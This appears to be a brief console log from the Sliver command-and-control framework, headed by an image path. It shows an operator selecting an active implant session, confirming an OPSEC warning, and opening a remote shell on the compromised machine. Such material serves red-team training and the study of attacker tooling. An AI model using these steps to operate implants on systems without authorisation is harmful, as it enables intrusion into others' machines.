 [server] sliver > use 18b47b5c
[*] Active session INSTANT_EUROCENTRISM (18b47b5c-5099-4ec6-b8a3-e078a3fdac94)
[server] sliver (INSTANT_EUROCENTRISM) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 8912